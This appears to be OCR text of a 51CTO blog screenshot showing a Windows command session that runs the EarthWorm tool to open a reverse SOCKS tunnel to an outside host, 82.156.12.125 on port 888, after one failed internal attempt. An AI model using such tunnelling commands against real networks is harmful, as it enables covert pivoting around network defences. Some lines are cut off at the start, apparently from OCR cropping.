 C:\Windows\system32\cmd.exe - ew_for_Win.exe  -s rssocks -d 82.156.12.125  -e 888
icrosoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
\Users\dayu>cd Desktop
\Users\dayu\Desktop>ew -s rssocks -d 172.21.0.5 -e 888
ew' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
\Users\dayu\Desktop>ew_for_Win.exe -s rssocks -d 172.21.0.5 -e 888
an Not Connect To 172.21.0.5!
rror on connect 172.21.0.5:888 [proto_init_cmd_rcsocket]
\Users\dayu\Desktop>ew_for_Win.exe -s rssocks -d 82.156.12.125  -e 888
ssocks 82.156.12.125:888 <--[10000 usec]--> socks server
Tcp ---> www.baidu.com:80
--   0 --> (open)used/unused  1/999
->   0 <-- (close)used/unused  0/1000
@51CTO博客